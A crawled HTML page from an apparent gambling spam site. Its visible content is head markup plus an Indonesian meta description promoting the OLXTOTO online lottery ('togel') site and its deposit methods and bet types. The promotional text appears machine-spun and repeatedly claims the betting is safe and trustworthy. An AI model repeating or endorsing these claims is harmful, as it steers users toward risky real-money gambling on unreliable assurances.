

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://actquestionofthedaynow.com/olxtoto-tidak-penting-kebingungan-berikut-main-situs-togel-online-koba/
body_size: 20375
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/actquestionofthedaynow.com\/olxtoto-tidak-penting-kebingungan-berikut-main-situs-togel-online-koba\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO - Tidak Penting Kebingungan, Berikut Main Situs Togel Online Koba - Actquestionofthedaynow</title>
	<link rel="canonical" href="https://actquestionofthedaynow.com/olxtoto-tidak-penting-kebingungan-berikut-main-situs-togel-online-koba/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO - Tidak Penting Kebingungan, Berikut Main Situs Togel Online Koba - Actquestionofthedaynow" />
	<meta property="og:description" content="OLXTOTO &#8211; Tiap betaruh kini dapat rasakan semua spekulasi yang lebih sengit dan membahagiakan tentunya secara mengerjakan games heboh yang bisa saja unggulan dalam punya pendapatan tinggi. Main judi togel online semisalnya, merupakan suatu spekulasi atraktif yang langkah mainnya lebih dahsyat maka dari itu bisa beri kehebohan spesifik yang lebih nyaman serta aman. Betaruh dapat temukan layanan terpilih di saat bisa taruhan bersama sebuah web judi bisa dipercaya. &nbsp; Pelayanan main judi togel saat ini banyak diperoleh bersama web-site judi dapat dipercaya di intenet. Sebuah website judi bisa dipercaya pastinya dapat kasih ketenteraman taruhan secara tambah aman bisa dipercaya melalui langkah paling gampang. Dengan lewat layanan on-line terpercaya serta terbaik ini karenanya anda dapat peroleh keringanan dalam taruhan tiap harinya. Teknik yang gampang buat dapat menjalankan games taruhan situs terhebat situs togel online akan beri servis terbaik yang selalu kasih kepuasan tiap harinya. Metode simpel mengawali perjudian togel saat ini dapat dirasa secara semakin aman paling dipercaya yang lebih terkesan. Betaruh penting rasakan kehebohan berlainan di saat bisa jalankan judi pasang angka secara fleksibel. Manalagi teknik mainnya yang berkesempatan menang ini pasti bisa kasih serunya dan kenyamanan dalam melakukan semua spekulasi yang jauh makin hebat dan membahagiakan. Sebab itu, yakini kalau anda dapat temukan alternatif web-site judi sah yang dapat beri keuntungan bertambah besar dan begitu memberikan kepuasan. Persiapkan Soal Berikut Ini, Pemula Dapat Main Di Situs Togel Online! Permainan togel online sebagai gelaran taruhan berpamor yang bisa dihandalkan sebagai satu serunya dan ketenteraman taruhan sangat ringkas yang semakin nyaman dan aman. Siapa-siapa saja dapat laksanakan serunya spesifik yang lebih baik dengan semua kepuasan yang dapat diraskan tiap hari. Tertarikkah anda coba keberuntungan besar sekali dengan permainkan togel online? anda dapat temukan keuuntungan berlimpah dengan coba taruhan judi kira-kira angka pasti bersama website judi paling dipercaya. Buat dapat temukan keluasaan serta keamanan dalam menjalankan taruhan togel yang lebih simpel dan menarik ini, karenanya semestinya pastikan opsi web-site judi sah yang bisa-bisa unggulan terpilih karenanya anda dapat peroleh keringanan dan keamanan terbaik sehari-harinya dalam mendapat layanan sangat ringkas. Kedepankan untuk dapat menunjuk dan masuk bersama situs togel online yang bisa dihandalkan secara bagus, karena itu anda dapat lekas taruhan. Sesudah itu, buat dapat mulai taruhan karenanya persiapkan banyak hal terlebih dulu salah satunya yaitu: &#8211; Alat main judi ialah fitur medium online, pastilah sederhana dan ringkas dapat dibawa kemaa saja seperti halny Android, Mobile-phone, Ipad, Iphone, Tablet dan Windows. &#8211; Akses internet harus mendukung tiap-tiap feature yang dipunyai maka karena ada akses internet berikut ini yang bisa menolong banyak betaruh untuk dapat temukan service main judi togel lewat cara online. &#8211; Siapkan juga nomor rekening yang berperan sebagai alat bayar serta alat pencairan dana atau penarikan uang. Jadi mempunyai rekening pada type bank terutama sesuai apa yang dikasihkan oleh service web judi. &#8211; Modal main judi terka angka yaitu uang asli rupiah yang tentulah dapat disediakan lebih-lebih dahlu serta pasti tidak terlalu besar. main judi togel lewat cara online dapat dijalankan bermodalkan kurang berapa saja hingga tak kan membuat lebih sulit betaruh. &#8211; Siapkan sejumlah data terlebih dulu yang bakal dibutuhkan buat proses registrasi peserta anyar yaitu dengan gampang menyediakan nomor contact yang dapat dikontak setiap waktu dan pemain dapat berasa lebih simpel buat dapat peroleh kehebohan khusus khususnya ringan melaksanakan register yang bisa semakin cepat serta tidak tidak sukses. Yakinkan Putuskan Situs Togel Online Paling dipercaya Pasti Suka Service Terkomplet Tiap betaruh yang telah mempunyai penyiapan mengerjakan permainan taruhan togel online di internet karena itu dapat selekasnya mendaftar dirinya sendiri selekasnya pada suatu web judi dapat dipercaya. teknik gampang dalam menjalankan spekulasi yang lebih sengit serta dapat dipercaya dengan baik sekali maka terasa nyaman dan aman, maka tentu saja perihal ini begitu beri serunya tertentu manalagi sewaktu betaruh dapat memutuskan web-site judi sah dapat dipercaya yang bisa dihandalkan dengan baik sekali. Sewaktu pemain dapat pilih dan masuk bersama web-site judi terpercaya serta terbaik karena itu pasti akan temukan pelayanan yang paling komplet. Pemain selalu berasa suka dapat taruhan bersama situs togel online dengan service terkomplet yaitu: &#8211; Akses situs selalu akan tersdia waktu apa saja dimulai dengan pagi sampai malam, karena itu sepanjang 24 jam non stop akan dapat dijangkau dengan begitu simpel. &#8211; Layanan login situs dapat dikerjakan secara gampang dan lancar lewat bermacam basis yang disajikan bandar maka dari itu bisa terhubung situs setiap waktu dan dimanapun. &#8211; Kemudahan negosiasi deposit yakni dengan nilai yang dapat terjangkau dan dapat dikerjakan dengan amat gampang merupakan lewat rekening Bank, E-Wallet serta melalui pulsa. &#8211; Pemain dapat peroleh keringanan transaksi bisnis withdraw ialah penarikan dana yang benar-benar dapat dijalankan setiap waktu pada jumlah berapa saja. &#8211; Penawaran bonus banyak dapat dikasihkan situs ke seluruhnya peserta seperti tersedianya bonus new peserta, bonus deposit, cashback, bonus referal, bonus rollingan togel dan yang lain. &#8211; Link alternative merupakan satu layanan yang bisa dikasihkan blog judi serta bisa digunakan untuk beri keluasaan akses sehari-harinya hingga situs akan tetap dapat dicapai setiap waktu dengan simpel. Cara Simpel Mendaftarkan Account Peserta Baru Situs Togel Online Tiap pemain pastinya memiliki hak peroleh kelapangan taruhan buat dapat selekasnya mendaftarkan selaku anggota anyar. Tentunya, teknik ringan mendaftarkan dengan cara yang ringkas serta tidak ada cost sekalipun, jadi pemain langsung dapat memasuk halaman Home selesai dapat membuka web judi, maka dari itu dengan halaman itu pemain bisa click menu DAFTAR yang bakal langsung menyambungkan pemian dengan sebuah formulir register. Tentu, betaruh penting isi seluruhnya data secara lengkapnya serta sah. Data yang bisa diisi di antaranya yaitu nama Username, kode, alamat e-mail, nomor contact, nomor rekening yang betul, nama rekening dan tipe bank. Semua data perlu diisi secara betul dan komplet maka bisa dikirim pada bandar. proses data ini pastinya cuma tidak lama saja serta pemain langsung dapat temukan account sah. Karena ada Pemakai ID dibarengi kode yang udah diraih karenanya bisa dipakai langsung untuk dapat login situs togel online yang sangatlah gampang setiap saat dan dimanapun. Trik Simpel Transaksi bisnis Deposit Situs Togel Online Tanpa Potongan Tiap-tiap pemain butuh berikan modal lebih dulu supaya lekas mainkan judi togel macam apa saja. Cukup hanya dengan modal rendah karenanya siapa-siapa saja dapat selekasnya pasang taruhan dengan lebih ringkas dan bisa dipercaya dengan baik sekali. Jadi tentu saja pemain semakin lebih simpel peroleh keamanan deposit yang lebih rendah serta dapat lekas taruhan dengan bet yang tidak besar. untuk lekas bayar deposit pemain cuman perlu buka halaman Home situs togel online dan perlu click menu DEPOSIT. Skema akan kasih suatu slip pembayaran yang penting diisi secara tentukan nilai uang yang bakal ditransfer dengan amat ringan serta juga dapat putuskan langkah bayar yang disajikan antara lain ialah pakai E-Wallet, rekening bank serta juga dapat pakai metode ringan lewat deposit pulsa. karena itu dengan langkah dapat lekas transfer uang dengan cara langsung adalah yang begitu simpel pada nomor arah yang diberi faksi bandar hingga saldo account dapat lekas berisi secara automatic yang pasti tak ada potongan sama sekalipun. Pastinya pemain dapat lekas pasang taruhan judi kira-kira angka yang lebih ringan serta membahagiakan. Gelaran taruhan taruhan yang semakin aman ini dapat selekasnya anda permainkan dengan taruhan uang asli rupiah yang pasti akan beri untung uang asli rupiah. Opsi Pasaran Terkomplet Serta Termashyur Situs Togel Online Trik main judi togel online dengan menduga angka lebih benar, adalah sama atau rukun dengan keluaran angka pada type pasaran yang dituruti. Untuk mainkan taruhan ini, pemain bebas turuti pasaran yang dibutuhkan serta pada abad ini makin bertambah pasaran togel dapat diputuskan oleh pemain. Dengan masuk bersama situs atau situs togel online sah bisa dipercaya, karenanya beberapa alternatif pasaran togel yang dapat anda turuti salah satunya merupakan: &#8211; Hongkong &#8211; Cambodia &#8211; Sydney &#8211; Japan &#8211; China &#8211; Singapore &#8211; Jakarta &#8211; Buffalo &#8211; Thailand &#8211; Taiwan &#8211; Texas &#8211; New York Dalam permainkan taruhan togel online terpilih pemain bisa mengira angka sesuai sama peraturan di sejumlah alternatif type taruhan yang disiapkan. Pasti pemain bisa taruhan dengan langkah mengira angka tepat yang pas jadi angka keluaran togel ini yaitu terdiri dalam 4 biji angka merupakan angka AS, KOP, KEPALA dan angka EKOR. Metode Main Judi Kira-kira Angka Jenis Taruhan Beraneka Situs Togel Online Sah Bermain judi togel sudah pasti mengharap raih kemenangan di dalamnya, lantaran kemenangan permainan toge ini pasti beri keuntungan yang pastilah begitu fakta. Agar bisa menang taruuhan togel ini jadi pemain perlu dapat punya ramalan tepat yang lebih pas. buat dapat menduga angka togel lebih benar ini karenanya pasti pemain dapat bertambah gampang dan fleksibel untuk selekasnya taruhan pada sejumlah jenis taruha yang disajikan situs togel online secara komplet. Di antara sejumlah type taruhan togel yang dapat pemain permainkan yaitu: 1. TOGEL 2D Pemain perlu menduga dua angka saja yang seharusnya berturutan serta sesuai keluaran togel secara tepat. adapun untuk angka togel yakni ABCD karenanya pemain dapat menerka AB, BC serta CD. Tentang hal misalnya bila pemain mengira taruhan 32 kemudian result togel yang terjadi ialah 3211 pastilah pemain bisa menang lantaran ke-2 angka yang berturutan itu tertera di keluaran togel. 2. TOGEL 3D Langkah main dari taruhan ini yaitu dengan menduga tiga angka togel secara betul dan berurut ialah sama ataukah sama dengan result togel, karena itu untuk keluaran togel ABCD, pasti pemain bisa menang waktu dapat menduga taruhan ABC serta BCD. Adapun contoh-contohnya apabil pemain menempatkan taruhannya buat nomor 998, selanjutnya lihat di result togel yang berlangsung ialah 1998 karena itu pemain juga dapat menang. 3. TOGEL 4D Taruhan ini dapat kasih keuntungan yang besar sekali sampai 3000 kali lipat sewaktu pemain sukses menduga seluruhnya angka secara benar serta sama barisannya sesuai sama result togel. kalau keluaran togel ialah ABCD karena itu pemain pula perlu menduga ABCD. Untuk masalah ini, mengenai misalnya kalau pemain menempatkan taruhannya buat angka 7765 jadi pemain lantas dapat menang di saat result togel pun tunjukkan angka yang serupa merupakan 7765. 4. COLOK BEBAS Macam taruhan dalam bermain permainan ini amat gampang serta dapat juga beri keuntungan dengan kemungkinan menang bertambah besar. untuk langkah main taruhan ini merupakan hanya cukup menerka satu angka saja secara betul dalam result togel, misalnya pemain menduga angka 8 dan pastinya menang waktu keluaran togel yang berlangsung aadlah 9087. 5. COLOK JITU Model taruhan ini merupakan melalui langkah perlu mengira satu bilangan saja tetapi pemain penting terangkan juga macam atau status dari angka itu. Akan halnya misalkan apabila pemain menerka atau menempatkan taruhan buat angka 7 jadi EKOR, selanjutnya bila keluaran togel merupakan 2337 karenanya pemain juga dapat menang karena menerka dengan cara tepat jika angka 7 memanglah ada di status EKOR. 6. COLOK NAGA Teknik main taruhan ini yakni secara menduga tiga angka secara betul berada pada dalam keluaran angka togel dan tidak usah sama sesuai barisan jadi pemain bebas putuskan angka zaman saja. misalnya apabila pemain memasangkan taruhannya buat angka 8, 9 serta 1, lalu result togel yang berlangsung yakni 9318 karenanya pemain juga dapat raih kemenangan dengan mendapatkan pembayaran yang pas. 7. KEMBANG KEMPIS Trik main taruhan ini yaitu dengan tentukan 2D dulu yakni dua angka depan, dua angka tengah atau dua angka belakang yang setelah itu bisa ditetapkan jadi taruhan kembang, kempis dan kembar. Akan halnya aturannya ialah: &#8211; KEMBANG= bila bilangan pertama lebih kecil dari bilangan ke-2 misalnya menerka taruhan 2D tengah selaku kembang, serta keluaran angka yaitu 4590 karenanya taruhannya benar sebab bilangan tengah yaitu 59 yang mana 5 lebih kecil dari 9. &#8211; KEMPIS= jikalau bilangan pertama ialah makin besar dari bilangan ke-2 . Mengenai contoh-contohnya kalau pemain menduga 2D belakang dan keluaran togel ialah 4330 pasti pemain akan menang karena bilangan belakang merupakan 30 yang mana 3 bertambah besar dari 0. &#8211; KEMBAR= seandainya bilangan pertama ialah sama besar dengan ke-2 . 8. TENGAH TEPI Adalah dengan menduga 2D lebih dulu dan selanjutnya pemain dapat memastikannya selaku taruhan tengah atau pinggir, adalah dengan ketetapannya merupakan: &#8211; TENGAH= jikalau dua angka tergolong pada 25 sampai 74. Akan halnya perumpamaannya apabila pemain menerka 2D depan untuk result togel yang terjadi ialah 3348, karenanya pemain lantas bisa menang lantaran angka depan ini merupakan 33 yang mana termaksud di sisi tengah. &#8211; TEPI= ialah apabila tebakan ke-2 angka ada di antara 00-24 serta atau dari..." />
	<meta property="og:url" content="https://actquestionofthedaynow.com/olxtoto-tidak-penting-kebingungan-berikut-main-situs-togel-online-koba/" />
	<meta property="og:site_name" content="Actquestionofthedaynow" />
	<meta property="article:published_time" content="2023-01-01T18:51:55+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://actquestionofthedaynow.com/olxtoto-tidak-penting-kebingungan-berikut-main-situs-togel-online-koba/#article","isPartOf":{"@id":"https://actquestionofthedaynow.com/olxtoto-tidak-penting-kebingungan-berikut-main-situs-togel-online-koba/"},"author":{"name":"admin","@id":"https://actquestionofthedaynow.com/#/schema/person/0c98ba68180b0eeefff299cdbc2a1555"},"headline":"OLXTOTO &#8211; Tidak Penting Kebingungan, Berikut Main Situs Togel Online Koba","datePublished":"2023-01-01T18:51:55+00:00","mainEntityOfPage":{"@id":"https://actquestionofthedaynow.com/olxtoto-tidak-penting-kebingungan-berikut-main-situs-togel-online-koba/"},"wordCount":2005,"commentCount":0,"publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"keywords":["judi togel","olxtoto"],"articleSection":["Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://actquestionofthedaynow.com/olxtoto-tidak-penting-kebingungan-berikut-main-situs-togel-online-koba/","url":"https://actquestionofthedaynow.com/olxtoto-tidak-penting-kebingungan-berikut-main-situs-togel-online-koba/","name":"OLXTOTO - Tidak Penting Kebingungan, Berikut Main Situs Togel Online Koba - Actquestionofthedaynow","isPartOf":{"@id":"https://actquestionofthedaynow.com/#website"},"datePublished":"2023-01-01T18:51:55+00:00","breadcrumb":{"@id":"https://actquestionofthedaynow.com/olxtoto-tidak-penting-kebingungan-berikut-main-situs-togel-online-koba/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://actquestionofthedaynow.com/olxtoto-tidak-penting-kebingungan-berikut-main-situs-togel-online-koba/"]}]},{"@type":"BreadcrumbList","@id":"https://actquestionofthedaynow.com/olxtoto-tidak-penting-kebingungan-berikut-main-situs-togel-online-koba/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://actquestionofthedaynow.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO &#8211; Tidak Penting Kebingungan, Berikut Main Situs Togel Online Koba"}]},{"@type":"WebSite","@id":"https://actquestionofthedaynow.com/#website","url":"https://actquestionofthedaynow.com/","name":"Actquestionofthedaynow","description":"Situs Bandar Judi Togel Online Tepercaya","publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://actquestionofthedaynow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://actquestionofthedaynow.com/#organization","name":"Actquestionofthedaynow","url":"https://actquestionofthedaynow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/logo/image/","url":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"Actquestionofthedaynow"},"image":{"@id":"https://actquestionofthedaynow.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://actquestionofthedaynow.com/#/schema/person/0c98ba68180b0eeefff299cdbc2a1555","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d7f18c30261e405725aae143412ab898a8d56b0144575fabd7fcb4104778c7f0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d7f18c30261e405725aae143412ab898a8d56b0144575fabd7fcb4104778c7f0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://actquestionofthedaynow.com"],"url":"https://actquestionofthedaynow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Actquestionofthedaynow &raquo; Feed" href="https://actquestionofthedaynow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://actquestionofthedaynow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factquestionofthedaynow.com%2Folxtoto-tidak-penting-kebingungan-berikut-main-situs-togel-online-koba%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://actquestionofthedaynow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factquestionofthedaynow.com%2Folxtoto-tidak-penting-kebingungan-berikut-main-situs-togel-online-koba%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 